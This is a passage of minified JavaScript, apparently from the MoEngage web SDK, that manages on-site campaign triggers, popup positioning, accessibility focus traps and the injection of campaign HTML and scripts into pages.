Ja()).map(e=>e.campaignId),n=await Rr.getPendingSecondaryEventKeys();for(let i=0;i<n.length;i++){const a=n[i];t.includes(a)||(yt.warn(1,e,`The campaign: $${a} is not present in the latest meta call. Removing its entry from secondary stores and removing any pending timer`),await Lr.deleteTimerAndRemoveFromStores(a))}}static async updateCampaignTimeInSecondaryEventsStore(){const e=`${this.baseLogTag}.updateCampaignTimeInSecondaryEventsStore`,t=await Rr.getPendingSecondaryEventKeys(),n=[];for(let i=0;i<t.length;i++){const a=t[i],r=await Rr.getPendingSecondaryEventCampaign(a),s=Date.now();if(r.time_left-=s-r.updated_time,r.updated_time=s,r.time_left<=0){const t=await za(a);t?.campaignId&&(yt.warn(1,e,`Campaign: ${a} does not have time left to render. Removing its entry from secondary stores and clearing any setTimeout associated to it`),n.push(t)),await Lr.deleteTimerAndRemoveFromStores(a)}else await Rr.setPendingSecondaryEventCampaign(a,r)}this.sendPathTimeExpiredStat(n)}static async updatePendingSecondaryEventsHistory(e,t){const n=`${this.baseLogTag}.updatePendingSecondaryEventsHistory`,i=[],a=[],r=[],s=Date.now();for(let o=0;o<t.length;o++){const c=t[o],l=await Rr.getPendingSecondaryEventCampaign(c);if(l){if(l.time_left-=s-l.updated_time,l.updated_time=s,l.time_left<=0){const t=await za(c);t?.campaignId&&(yt.warn(1,n,`Campaign ${c} which is associated to the event: ${e.name} does not have time left to render. Removing its entry from secondary stores and clearing any setTimeout associated to it`),r.push(t)),a.push(c);continue}const t=l.operator;for(let r=0;r<l.events.length;r++){const s=l.events[r],o=s.operator;for(let r=0;r<s.filters.length;r++){const d=s.filters[r],g=d.attributes,u=d.executed;e.name===d.action_name&&(g&&fr.isTriggered(e,g.filters,null,g.filterOperator)||!e.attributes||!e.attributes.length)&&(u?o===Ir.OR?(s.toBeRemoved=!0,t!==Ir.OR&&(t!==Ir.AND||l.events.length&&!l.events.every(e=>e.toBeRemoved))||(yt.log(1,n,`Campaign: ${c}, triggered by event: ${e.name}, is eligible for further processing`),i.push(c))):o===Ir.AND&&(d.toBeRemoved=!0,s.filters.every(e=>e.toBeRemoved)&&(s.toBeRemoved=!0,(t===Ir.OR||t===Ir.AND&&l.events.every(e=>e.toBeRemoved))&&(yt.log(1,n,`Campaign: ${c}, triggered by event: ${e.name}, is eligible for further processing`),i.push(c)))):o===Ir.OR?(d.toBeRemoved=!0,s.filters.every(e=>e.toBeRemoved)&&(t===Ir.AND||t===Ir.OR&&1===l.events.length?(yt.warn(1,n,`The event: ${e.name} breaks secondary conditons of the campaign: ${c}. Removing the campaign from secondary stores and clearing any setTimeout associated to it`),a.push(c)):s.toBeRemoved=!0)):o===Ir.AND&&(s.toBeRemoved=!0,1===l.events.length&&l.events[0].toBeRemoved&&t===Ir.OR&&(yt.warn(1,n,`The event: ${e.name} breaks secondary conditons of the campaign: ${c}. Removing the campaign from secondary stores and clearing any setTimeout associated to it`),a.push(c))))}}a.includes(c)||i.includes(c)||await this.updatePendingSecondaryEvents(c,l)}}return this.sendPathTimeExpiredStat(r),await this.clearCampaignsData(a),await this.clearCampaignsData(i),i}static sendPathTimeExpiredStat(e){for(let t=0;t<e.length;t++){const n=e[t];this.deliveryStats.setStats(n,Ce.DELIVERY_FUNNEL.ATTEMPTED.CAMPAIGN_ATTEMPTED),this.deliveryStats.setStats(n,Ce.DELIVERY_FUNNEL.EVALUATION.CAMPAIGN_EVALUATION_PATH_TIME_EXPIRED)}this.deliveryStats.sendDeliveryStats(e)}static async updatePendingSecondaryEvents(e,t){t.events=t.events.filter(e=>!e.toBeRemoved);for(let e=0;e<t.events.length;e++){const n=t.events[e];n.filters=n.filters.filter(e=>!e.toBeRemoved)}await Rr.setPendingSecondaryEventCampaign(e,t)}static async clearCampaignsData(e){for(let t=0;t<e.length;t++)await Lr.deleteTimerAndRemoveFromStores(e[t])}static async removeStaleTriggeringPrimaryEventCampaigns(){const e=`${this.baseLogTag}.removeStaleTriggeringPrimaryEventCampaigns`,t=await Rr.getTriggeringPrimaryEventKeys(),n=await Rr.getPendingSecondaryEventKeys();t.forEach(async t=>{n.includes(t)||(yt.warn(1,e,`Campaign: ${t} does not exist in pendingSecondaryEvents store but exists in triggeringPrimaryEvents store. Removing it from triggeringPrimaryEvents store`),await Rr.removeTriggeringPrimaryEvent(t))})}}class xr{static baseLogTag="OnsiteTriggerManager";primaryEventsHash={};secondaryEventsHash={};messagingCampaigns=[];scrollCampaigns=[];scrollCampaignTriggered=!1;exitIntentCampaigns=[];exitCampaignTriggered=!1;listener=null;historyManager=window[Ne];scrollListenerCallback;windowEventManager;constructor(e){this.messagingCampaigns=e,this.windowEventManager=new Mr}onTrigger(e){this.listener=e}async handlePrimaryEvent(e){const t=`${xr.baseLogTag}.handlePrimaryEvent`,n=this.primaryEventsHash[e.name],i=[],a=[];for(let e=0;e<n.length;e++){const t=n[e],r=await za(t);Xa(r)?i.push(r):St(r,"triggerData.primary_condition.included_filters.filter_operator")===Ir.OR&&a.push(r)}const r=i.filter(t=>fr.didPrimaryEventFilterTrigger(e,t));r.length&&await kr.createPendingSecondaryEvents(r,e);const s=a.filter(t=>fr.getFilterResult(e,t));s.length&&(yt.log(1,t,`Campaigns triggered for event ${e.name}: ${s.length}`),this.trigger(s,e))}async handleSecondaryEvent(e){const t=`${xr.baseLogTag}.handleSecondaryEvent`,n=await kr.updatePendingSecondaryEventsHistory(e,this.secondaryEventsHash[e.name]);let i=[];for(let e=0;e<n.length;e++)i.push(await za(n[e]));i=i.filter(e=>fr.getURLFilterResult(e)),i.length&&(yt.log(1,t,`Campaigns triggered by secondary event "${e.name}": ${i.length}`),this.trigger(i))}onEvent=async e=>{const t=xr.baseLogTag+".onEvent";try{null!=this.primaryEventsHash[e.name]&&await this.handlePrimaryEvent(e),null!=this.secondaryEventsHash[e.name]&&await this.handleSecondaryEvent(e)}catch(e){yt.error(1,t,"Error occurred during check event trigger campaigns: ",e)}};onScroll=async e=>{const t=xr.baseLogTag+".onScroll";try{if(this.scrollCampaigns&&this.scrollCampaigns.length>0&&!this.scrollCampaignTriggered){const n=await this.getCampaignsFromHash(C),i=await Va(n);i?.map(async n=>{const i=n?.triggerData?.primary_condition?.included_filters?.filters[0]?.attributes?.filters[0];if(i){const a=new Si(i.name,i.value),r=await oa.createEvent(C,[a]);fr.getFilterResult(r,n)&&e>i.value&&!this.scrollCampaignTriggered&&(this.scrollCampaignTriggered=!0,window.removeEventListener("scroll",this.scrollListenerCallback),yt.log(1,t,"Triggered Scroll campaign"),this.trigger([n],r))}})}}catch(e){yt.error(1,t,"Error occurred in triggering scroll campaigns ",e)}};onExit=async e=>{const t=xr.baseLogTag+".onExit";try{if(this.exitIntentCampaigns.length>0&&!this.exitCampaignTriggered){const n=await oa.createEvent("MOE_EXIT",[]),i=(await this.getCampaignsFromHash(N)).filter(e=>fr.getFilterResult(n,e));i.length?(yt.log(1,t,"Triggered Exit Intent campaign: ",i),this.trigger(i,n)):("onBackClick"===e&&window.history.back(),yt.log(1,t,"No Exit Intent campaign is eligible."))}}catch(e){yt.error(1,t,"Error occurred in triggering exit intent campaigns ",e)}};async getCampaignsFromHash(e){const t=[],n=this.primaryEventsHash[e];if(n?.length)for(let e=0;e<n.length;e++)t.push(await za(n[e]));return t}addEntryInEventsHash(e,t,n){null==e[t]&&(e[t]=[]),e[t].push(n)}createPrimaryEventsHash(e){const t=St(e,"triggerData.primary_condition.included_filters.filters",[]);t&&t.forEach(t=>{this.addEntryInEventsHash(this.primaryEventsHash,t.action_name,e.campaignId)})}createSecondaryEventsHash(e){const t=St(e,"triggerData.secondary_condition.included_filters.filters",[]);t?.forEach(t=>{"nested_filters"===t.filter_type?t.filters.filters.forEach(t=>{this.addEntryInEventsHash(this.secondaryEventsHash,t.action_name,e.campaignId)}):this.addEntryInEventsHash(this.secondaryEventsHash,t.action_name,e.campaignId)})}async startWatching(){if(this.messagingCampaigns.forEach(e=>{this.createPrimaryEventsHash(e),this.createSecondaryEventsHash(e)}),this.historyManager){this.historyManager.getHistory().forEach(this.onEvent),this.historyManager.addEventListener(this.onEvent)}this.scrollCampaignTriggered=!1,this.scrollCampaigns=this.messagingCampaigns.filter(e=>Ya(e,C)),this.scrollCampaigns.length>0&&(this.scrollListenerCallback=this.windowEventManager.onScroll(this.onScroll)),this.exitCampaignTriggered=!1,this.exitIntentCampaigns=this.messagingCampaigns.filter(e=>Ya(e,N)),this.exitIntentCampaigns.length>0&&this.windowEventManager.onExit(this.onExit)}setScrollListenerCallback(e){this.scrollListenerCallback=e}getScrollListenerCallback(){return this.scrollListenerCallback}getWindowEventManager(){return this.windowEventManager}trigger(e,t){null!=this.listener&&this.listener(e,t)}destory(){this.listener=null}}class Br{campaignMeta;data;waitForDelay=null;delayTimer=null;iframe=null;onFrameLoad=new si;active=!1;dismissInterval=null;isJSONPayloadApproach=!1;osmDivRendering=null;osmDivSelector=null;campaignRendered=!1;constructor(e,t){this.campaignMeta=e,this.data=t,this.active=!1,this.campaignRendered=!1;const n=St(e,"triggerData.trigger_delay.delayInSeconds",0)||0;this.waitForDelay=new Promise(e=>{this.delayTimer=setTimeout(()=>{this.campaignRendered=!0,e()},1e3*n)})}isActive=()=>this.active;setIsActive(e){this.active=e}}const Ur={CENTER:{position:"absolute",top:"50%",left:"50%",bottom:"auto",right:"auto",transform:"translate(-50%, -50%)"},CENTER_LEFT:{position:"absolute",top:"50%",left:"10px",bottom:"auto",right:"auto",transform:"translate(0,-50%)"},CENTER_RIGHT:{position:"absolute",top:"50%",right:"10px",bottom:"auto",left:"auto",transform:"translate(0,-50%)"},TOP_LEFT:{position:"absolute",top:"10px",left:"10px",bottom:"auto",right:"auto"},TOP_CENTER:{position:"absolute",top:"0",left:"50%",bottom:"auto",right:"auto",transform:"translate(-50%, 0)"},TOP_RIGHT:{position:"absolute",top:"10px",right:"10px",bottom:"auto",left:"auto"},BOTTOM_LEFT:{position:"absolute",bottom:"10px",left:"10px",top:"auto",right:"auto"},BOTTOM_CENTER:{position:"absolute",left:"50%",bottom:"10px",top:"auto",right:"auto",transform:"translate(-50%, 0)"},BOTTOM_RIGHT:{position:"absolute",bottom:"10px",right:"10px",top:"auto",left:"auto"},TOP:{position:"absolute",top:"0",left:"50%",bottom:"auto",right:"auto",transform:"translate(-50%, 0)"},BOTTOM:{position:"absolute",bottom:"0",top:"auto",right:"auto",left:"50%",transform:"translate(-50%, 0)"},LEFT:{position:"absolute",left:"0",bottom:"auto",right:"auto",top:"auto"},RIGHT:{position:"absolute",right:"0",bottom:"auto",left:"auto",top:"auto"}},Wr="OsmFunctions",Fr=(e,t)=>{const n=document.createElement("script");return n.type="text/javascript",n.text=((e,t)=>`\n    const moeSDK = window.parent.Moengage;\n    let moeOsmCampaignMeta = ${JSON.stringify(e)};\n    const moengage = {\n        trackEvent: function (eventName, eventAttr, isNonInteractive) {\n          if(moeOsmCampaignMeta) {\n            return moeSDK.track_event(eventName, eventAttr);\n          }\n          return Promise.resolve();\n        },\n        trackClick: function (id) {\n          if(moeOsmCampaignMeta) {\n            return moeSDK.onsite.displayManager.clickTracker(OsmCampaignMeta, 'OSM', {\n                widget_id: id,\n              })();\n          }\n          return Promise.resolve();\n        },\n        trackDismiss: function (isAuto = false) {\n          if(moeOsmCampaignMeta) {\n            return moeSDK.onsite.displayManager.dismissEvent(OsmCampaignMeta, 'OSM', isAuto);\n          }\n          return Promise.resolve();\n        },\n        setAlias: function (data) {\n          return moeSDK.update_unique_user_id(data);\n        },\n        setUniqueId: function (data) {\n          return moeSDK.add_unique_user_id(data);\n        },\n        identifyUser: function(data) {\n          return moeSDK.identifyUser(data);\n        },\n        destroySession: function () {\n          return moeSDK.destroy_session();\n        },\n        setUserName: function (data) {\n          return moeSDK.add_user_name(data);\n        },\n        setFirstName: function (data) {\n          return moeSDK.add_first_name(data);\n        },\n        setLastName: function (data) {\n          return moeSDK.add_last_name(data);\n        },\n        setEmailId: function (data) {\n          return moeSDK.add_email(data);\n        },\n        setMobileNumber: function (data) {\n          return moeSDK.add_mobile(data);\n        },\n        setGender: function (data) {\n          return moeSDK.add_gender(data);\n        },\n        setBirthDate: function (data) {\n            //iso date format only\n            return moeSDK.add_birthday(data);\n        },\n        setUserAttribute: function (name, value, userAttributeLevel) {\n            if (userAttributeLevel && typeof userAttributeLevel === 'string') {\n              return moeSDK.add_user_attribute(name, value, userAttributeLevel);\n            }\n            return moeSDK.add_user_attribute(name, value);\n        },\n        dismissMessage: function () {\n          setTimeout(() => {\n            moeSDK.onsite.displayManager?.dismissInapp('${t}');\n          }, 100)\n        },\n        showPushOptIn: function (config) {\n          return moeSDK.call_web_push(config);\n        },\n        copyText: function (selector) {\n          return new Promise((res, rej) => {\n            if(!selector) rej();\n            var text = document.querySelector(selector);\n            if(text.textContent) {\n              navigator.clipboard.writeText(text.textContent);\n              res(null);\n            }\n            else {\n              text.select();\n              text.setSelectionRange(0, 99999);\n              navigator.clipboard.writeText(text.value);\n              res(null);\n            }\n          })\n        }\n    }\n    const MoeOsm = moengage;\n    `)(e,t),n.setAttribute("data-moe-script","1"),n},Hr=e=>{const t=`${Wr}.getCampaignMeta`;try{return!Vr()&&window.Moengage.onsite.displayManager.campaignRenderMap[e].campaignMeta}catch{yt.error(1,t,`Campaign meta not found: ${e}`)}},Vr=()=>{const e=`${Wr}.isTestCampaign`;return!!window.Moengage.onsite.displayManager.testCampaign&&(yt.log(1,e,"Test campaign element. No data will be sent to BE right now. We'll start tracking events once the campaign is live"),!0)},Gr=()=>(yt.log(1,Wr,"Osm Functions for tracking user behaviour"),{trackEvent(e,t,n,i){const a=Hr(e);if({}.constructor===n.constructor&&a){const e={campaign_id:a.campaignId,campaign_name:a.campaignName,...a.campaignContext,...n};return window.Moengage.track_event(t,e)}return Promise.resolve()},trackClick(e,t){const n=Hr(e);return n?window.Moengage.onsite.displayManager.clickTracker(n,"OSM",{widget_id:t})():Promise.resolve()},trackDismiss(e,t=!1){const n=Hr(e);return n?window.Moengage.onsite.displayManager.dismissEvent(n,"OSM",t):Promise.resolve()},setAlias:e=>window.Moengage.update_unique_user_id(e),setUniqueId:e=>window.Moengage.add_unique_user_id(e),identifyUser:e=>window.Moengage.identifyUser(e),destroySession:()=>window.Moengage.destroy_session(),setUserName:e=>window.Moengage.add_user_name(e),setFirstName:e=>window.Moengage.add_first_name(e),setLastName:e=>window.Moengage.add_last_name(e),setEmailId:e=>window.Moengage.add_email(e),setMobileNumber:e=>window.Moengage.add_mobile(e),setGender:e=>window.Moengage.add_gender(e),setBirthDate:e=>window.Moengage.add_birthday(e),setUserAttribute:(e,t,n="PROJECT")=>window.Moengage.add_user_attribute(e,t,n),dismissMessage(e){setTimeout(()=>{window.Moengage.onsite.displayManager?.dismissInapp(`${e}`)},100)},showPushOptIn:e=>window.Moengage.call_web_push(e),copyText:e=>new Promise((t,n)=>{e||n();const i=document.querySelector(e);i.textContent?(navigator.clipboard.writeText(i.textContent),t(null)):(i.select(),i.setSelectionRange(0,99999),navigator.clipboard.writeText(i.value),t(null))})});function Kr(e){return`moe-onsite-campaign-${e}`}function $r(){const e=vt();if(e)return e.accessibilityFocusTrap||(e.accessibilityFocusTrap={lastActiveElement:[],dismissOsmEventHandlers:{},keyboardTrapHandler:null,focusTrapStack:[],focusedElements:[]}),e.accessibilityFocusTrap}function jr(e){const t=$r();t&&(t.keyboardTrapHandler=e)}function Yr(e,t){"Escape"===t.key&&(window.MoeOsm.trackDismiss(e),window.MoeOsm.dismissMessage(e))}function qr(e){const t=$r();if(!t)return;t.dismissOsmEventHandlers[e]&&zr(e);const n=Yr.bind(null,e);t.dismissOsmEventHandlers[e]=n,window.addEventListener("keyup",n);const i=Kr(e),a=document.getElementById(i);a&&"IFRAME"===a.tagName&&a.contentWindow&&a.contentWindow.addEventListener("keyup",n)}function zr(e){const t=$r();if(!t)return;const n=t.dismissOsmEventHandlers[e];if(n){window.removeEventListener("keyup",n);const i=Kr(e),a=document.getElementById(i);a&&"IFRAME"===a.tagName&&a.contentWindow&&a.contentWindow.removeEventListener("keyup",n),delete t.dismissOsmEventHandlers[e]}}function Jr(){const e=$r();if(!e)return;const t=e.lastActiveElement.pop();t?.id===ft?t.contentDocument?.getElementById(Et)?.focus({preventScroll:!0}):t&&"function"==typeof t.focus?t.focus({preventScroll:!0}):document.body.focus({preventScroll:!0})}function Xr(e,t,n=!1){const i=Kr(e),a=document.getElementById(i);a&&(qr(e),function(e){if(e){const t=e.querySelector(".brz-popup2__preview");let n=ht,i="dialog";t&&(t.hasAttribute("aria-label")&&(n=t.getAttribute("aria-label"),t.removeAttribute("aria-label")),t.hasAttribute("role")&&(i=t.getAttribute("role"))),e.setAttribute("tabindex","0"),e.setAttribute("aria-label",n),e.setAttribute("role",i),e.setAttribute("aria-modal","true")}}(a),"POP_UP"===t?function(e,t=document,n=!1){const i=$r();if(!i)return;const a=Zr(e)||e;if(!a)return;!function(e){const t=$r();if(!t)return;if(!e||!e.parentElement)return;const n=t.focusTrapStack.indexOf(e);-1!==n&&t.focusTrapStack.splice(n,1);t.focusTrapStack.push(e),ts()}(e);const r=a.querySelectorAll('a[href], button:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])');if(0===r?.length)return void(a.hasAttribute("tabindex")&&"-1"!==a.getAttribute("tabindex")&&a.focus({preventScroll:!0}));const s=r[0],o=r[r.length-1];Qr(a,!0,n);let c=null;const l=n=>{if("Tab"!==n.key)return;let i=!1,a=t.activeElement;if("IFRAME"===e.tagName){const t=e.contentDocument;t&&t.activeElement&&(a=t.activeElement,i=a===t.body||t.body.contains(a))}else i=a===e||e.contains(a);return i?(a&&"moe-focus-trap-end"!==a.id&&(c=a),a&&"moe-focus-trap-end"===a.id?(n.preventDefault(),void(n.shiftKey?(c||o).focus({preventScroll:!0}):s.focus({preventScroll:!0}))):void(n.shiftKey&&a===s?(n.preventDefault(),o.focus({preventScroll:!0})):n.shiftKey||a!==o||(n.preventDefault(),s.focus({preventScroll:!0})))):(n.preventDefault(),void e.focus({preventScroll:!0}))};i.keyboardTrapHandler&&t.removeEventListener("keydown",i.keyboardTrapHandler);i.keyboardTrapHandler=l,jr(l),t.addEventListener("keydown",i.keyboardTrapHandler)}(a,document,n):Qr(a,!1,n))}function Qr(e,t=!1,n=!0){if(!e)return;const i=$r();if(!i)return;if(n&&function(e){const t=$r(),n=parseInt(window.getComputedStyle(e).zIndex,10)||0;t.focusedElements=t.focusedElements.filter(e=>document.body.contains(e)),t.focusedElements.forEach(e=>{const t=parseInt(window.getComputedStyle(e).zIndex,10)||0;t>=n&&(e.style.zIndex=(t-1).toString())}),t.focusedElements.push(e)}(e),i.focusTrapStack.length>0&&!t)return void i.lastActiveElement.push(e);const a=e.id===ft,r=Zr(e)||e,s=i.focusTrapStack;if(!s||0===s.length||t)if(document.activeElement&&document.activeElement instanceof HTMLElement&&i.lastActiveElement.push(document.activeElement),a){const t=e.contentDocument,n=t?.getElementById(Et);n&&n.focus({preventScroll:!0})}else r&&(r.setAttribute("tabindex","0"),r.focus({preventScroll:!0}));else r&&i.lastActiveElement.push(e)}function Zr(e){if(!e)return;let t=e;if("IFRAME"===e.tagName){const n=e.contentDocument;t=n?.body?n.body:n?.activeElement?n.activeElement:e}return t}function es(e,t=document){const n=$r();if(n&&(function(e){const t=$r();if(!t)return;if(e){const n=t.focusTrapStack.indexOf(e);-1!==n&&t.focusTrapStack.splice(n,1)}else t.focusTrapStack.length=0;ts()}(e),n.keyboardTrapHandler&&(t.removeEventListener("keydown",n.keyboardTrapHandler),n.keyboardTrapHandler=null,jr(null)),n.focusTrapStack.length>0)){const e=n.focusTrapStack[n.focusTrapStack.length-1];e&&"function"==typeof e.focus&&setTimeout(()=>{e.focus({preventScroll:!0})})}}function ts(){const e=$r();if(!e)return;document.querySelectorAll("[data-moe-prev-aria-hidden]").forEach(e=>{if(e instanceof HTMLElement){const t=e.getAttribute("data-moe-prev-aria-hidden");"false"===t?e.removeAttribute("aria-hidden"):"true"===t?e.setAttribute("aria-hidden","true"):"null"===t&&e.removeAttribute("aria-hidden"),e.removeAttribute("data-moe-prev-aria-hidden")}});document.querySelectorAll("[data-moe-prev-tabindex]").forEach(e=>{if(e instanceof HTMLElement){const t=e.getAttribute("data-moe-prev-tabindex");""===t?e.removeAttribute("tabindex"):e.setAttribute("tabindex",t),e.removeAttribute("data-moe-prev-tabindex")}});const t=e.focusTrapStack[e.focusTrapStack.length-1];if(document.querySelectorAll('[role="dialog"][aria-modal="true"]').forEach(e=>{e instanceof HTMLElement&&e!==t&&(e.removeAttribute("role"),e.removeAttribute("aria-modal"))}),0===e.focusTrapStack.length)return;const n=[],i=["a[href]","button","input","select","textarea","[tabindex]",'[contenteditable="true"]'].join(","),a=t.parentElement;if(a){for(const e of Array.from(a.children))if(e!==t&&e instanceof HTMLElement){e.hasAttribute("data-moe-prev-aria-hidden")||(e.hasAttribute("aria-hidden")?e.setAttribute("data-moe-prev-aria-hidden",e.getAttribute("aria-hidden")):e.setAttribute("data-moe-prev-aria-hidden","null")),e.setAttribute("aria-hidden","true"),n.push(e);e.querySelectorAll(i).forEach(e=>{e.hasAttribute("data-moe-prev-tabindex")||(e.hasAttribute("tabindex")?e.setAttribute("data-moe-prev-tabindex",e.getAttribute("tabindex")):e.setAttribute("data-moe-prev-tabindex","")),e.setAttribute("tabindex","-1")})}t._ariaHiddenSiblings=n}}async function ns(e,t,n,i,a){const r=Qa(t),s=/moe-campaign-id/g;function o(e){return new Promise((n,i)=>{const a=document.createElement("script");for(let n=0;n<e.attributes.length;n++){const{name:i}=e.attributes[n];let{value:r}=e.attributes[n];"src"===i&&(r.includes("typeform")||r.includes("tv-button"))&&(r+=`?campaignId=${t}`),a.setAttribute(i,r)}a.src?(a.onload=n,a.onerror=i):(a.innerHTML=e.innerHTML,n());document.querySelector(`#${r}`).appendChild(a)})}function c(e){try{["trackEvent","trackClick","trackDismiss","dismissMessage","leadGenFormSubmit","fetchRatingValue"].forEach(n=>{!function(e,n){const i=e.querySelectorAll("[onclick]");i.forEach(e=>{const i=e.getAttribute("onclick").replace(new RegExp(n+"\\((.*?)\\)","g"),(e,i)=>i?`${n}('${t}',${i})`:`${n}('${t}')`);e.setAttribute("onclick",i)})}(e,n)})}catch(e){yt.error(2,"InsertCustomHtmlJs.addCampaignId","Error while adding Campaign Id",e)}}await(async()=>{try{let{root:l}=e;const{styles:d,scripts:g}=e,u=document.createElement("div");u.id=r,n.parentNode.insertBefore(u,n);const p=document.querySelector(`#${r}`),m=new DOMParser;l=l.replace(s,t);const h=m.parseFromString(l,"text/html");await async function(e){try{const t=e.getElementsByTagName("a");for(let e=t.length-1;e>=0;e--)""===t[e].getAttribute("href")&&t[e].removeAttribute("href")}catch(e){yt.error(2,"InsertCustomHtmlJs.removeEmptyHrefTags","Error while removing Empty href attributes",e)}}(h),c(h);const f=d.map(e=>m.parseFromString(e,"text/html").head.childNodes[0]),E=g.map(e=>{e=e.replace(s,t);return m.parseFromString(e,"text/html").head.childNodes[0]}),S=f.map(e=>new Promise((t,n)=>{!function(e){const{node:t,onLoad:n,onError:i}=e;t instanceof HTMLMetaElement||"dns-prefetch"===t.getAttribute("rel")?n():(t.onload=()=>n(),t.onerror=()=>i()),document.querySelector(`#${r}`).appendChild(t)}({node:e,onLoad:t,onError:n})}));await Promise.all(S).catch(e=>{yt.warn(1,"InsertCustomHtmlJs","Error loading Styles",e?.message||"")});const _=h.body.childNodes[0];p.appendChild(_);async function v(e){for(const t of e)await o(t)}[..._.querySelectorAll(".brz-embed-code script")].map(e=>{!function(e){const t=document.createElement("script");t.innerHTML=e.innerHTML;for(let n=0;n<e.attributes.length;n++){const{name:i,value:a}=e.attributes[n];t.setAttribute(i,a)}e.replaceWith(t)}(e)}),v(E).then(()=>{window.Brz.emit("init.dom",window.jQuery(_)),yt.log(1,"InsertCustomHtmlJs",`Custom HTML/JS DOM Level OSM Insertion: ${r}`),function(e,t){e&&(qr(e),window.Brz.on("elements.popup.open",Xr.bind(null,e,t)))}(t,i.templateType),a&&a(i,"OSM")()}).catch(e=>{yt.warn(1,"InsertCustomHtmlJs","Error loading script",e?.message||"")})}catch(b){yt.error(2,"InsertCustomHtmlJs",`Failed to Insert OSM into DOM: ${r}`)}})()}class is{static baseLogTag="MessagingDisplayManager";renderListener=null;initializationPromiseObject=null;campaignRenderOrder=[];campaignRenderMap={};testCampaign;initialInlineBodyStyle;clickTracker;dismissEvent;constructor(){this.clickTracker=ka,this.dismissEvent=Ua,this.startInitialization()}async startInitialization(){const e=`${is.baseLogTag}.startInitialization`;try{null==this.initializationPromiseObject&&(this.initializationPromiseObject=new si),this.initializationPromiseObject.res()}catch(t){yt.error(1,e,"Error initializing display managaer:",t)}}getOSMPusher(e){const t=document.createElement("div");if(t.id=Ce.PUSH_BANNER,t.style.setProperty("display","block","important"),t.style.height=e+"px","FRAMESET"===document.body.nodeName){const e=document.head;e.parentNode.insertBefore(t,e)}else{const e=document.body.firstChild;e.parentNode.insertBefore(t,e)}return t}removeOSMPusher(){document.getElementById(Ce.PUSH_BANNER)?.remove()}async queueDraftCampaign(e,t){const n=`${is.baseLogTag}.queueDraftCampaign`;try{await this.initializationPromiseObject.p,e.position=t.position,this.testCampaign=e;const i=!("1"!==t.editorVersion||!t.htmlJsonPayload),a=!i&&is.createDefaultIframe(this.testCampaign.draftId,t.payload);let r;yt.warn(1,n,`Going to render test campaign ${e.draftId}`),r="FRAMESET"===document.body.nodeName?this.getOSMPusher(0):document.body.firstChild,i?(await ns(t.htmlJsonPayload,this.testCampaign.draftId,r,{templateType:e.templateType}),this.renderTestCampaign(e,a,t)):(r.parentNode.insertBefore(a,r),a.onload=()=>{a.contentWindow.postMessage({campaignId:e.draftId},"*"),"1"===t.editorVersion?this.handleBridgeInsertion(a.contentDocument,e.draftId):this.handleClassBasedTrackingForTestCampaign(a,t,e),this.renderTestCampaign(e,a),Xr(e.draftId,e.templateType)})}catch(e){yt.error(1,n,"Error queueing draft campaign",e)}}dismissTestInapp=e=>{es(),zr(e),Jr(),this.initialInlineBodyStyle?document.body.setAttribute("style",this.initialInlineBodyStyle):null===this.initialInlineBodyStyle&&document.body.removeAttribute("style"),this.removeOSMPusher(),this.pushCardsTemplate(0),setTimeout(()=>document.getElementById(`moe-onsite-campaign-${e}`)?.remove(),0)};async renderTestCampaign(e,t,n){if(t){if(t.style.visibility="hidden",t.style.display="block",t.style.zIndex="2147483647",e.displaySettings.config.blocking)t.style.height=`${window.innerHeight}px`,t.style.width="100%";else if(t.style.height=getComputedStyle(t.contentDocument.body).height,t.style.width=getComputedStyle(t.contentDocument.body).width,e.templateType===Ar.POP_UP&&(t.style.margin="0px auto"),t.srcdoc.indexOf(Ce.POSITIONED_TEMPLATE)>-1){const n=t.srcdoc.indexOf(Ce.SIDE_BANNER)>-1;this.adjustPositionOfCampaign(t.style,e.position,n)}t.style.visibility="visible",this.testCampaignPositionStyling(e,t),e.displaySettings.config.scrollable||(document.body.style.overflow="hidden")}else{const t=document.getElementById(Qa(e.draftId));t.style.zIndex="2147483647",this.testCampaignPositionStyling(e,t)}e.templateType===Ar.BANNER&&this.bannerTestCampaignStyling(e,t,n)}async queueLiveCampaign(e,t){const n=`${is.baseLogTag}.queueLiveCampaign`;e.campaignContext=t.campaignContext,e.editorVersion=t.editorVersion;try{if(await this.initializationPromiseObject.p,null==this.campaignRenderMap[e.campaignId]||!this.campaignRenderMap[e.campaignId].isActive()&&null===this.campaignRenderMap[e.campaignId].delayTimer){let i;this.campaignRenderOrder.push(e.campaignId),this.campaignRenderMap[e.campaignId]=new Br(e,t),this.campaignRenderMap[e.campaignId].isJSONPayloadApproach=!("1"!==t.editorVersion||!t.htmlJsonPayload),this.campaignRenderMap[e.campaignId].isJSONPayloadApproach?this.campaignRenderMap[e.campaignId].osmDivRendering=n=>ns(t.htmlJsonPayload,e.campaignId,n,e,xa):(i=is.createDefaultIframe(e.campaignId,this.campaignRenderMap[e.campaignId].data.payload),this.campaignRenderMap[e.campaignId].iframe=i),await this.campaignRenderMap[e.campaignId].waitForDelay,await this.canCampaignBeRendered(e)?(yt.warn(1,n,`Going to render ${e.campaignId}`),this.campaignRenderMap[e.campaignId].setIsActive(!0),null!=this.renderListener&&this.renderListener(e),this.renderAllActiveCampaigns()):yt.warn(1,n,`Can not render ${e.campaignId}`)}else yt.warn(1,n,`Can not render ${e.campaignId}, as campaign is already Active.`)}catch(t){yt.error(1,n,`Error queuing campaign ${e.campaignId}`,t)}}async renderAllActiveCampaigns(){const e=`${is.baseLogTag}.renderAllActiveCampaigns`,t=this.getActiveCampaigns();if(this.restoreBodyStyle(),t.length>0){for(let n=0;n<t.length;n++){if(!t[n].isJSONPayloadApproach&&"visible"===t[n].iframe.style.visibility){t[n].iframe.style.zIndex=(2147483647-(t.length-n-1)).toString();continue}if(null==document.getElementById(Qa(t[n].campaignMeta.campaignId))){let e;e="FRAMESET"===document.body.nodeName?this.getOSMPusher(0):document.body.firstChild,t[n].isJSONPayloadApproach?(await 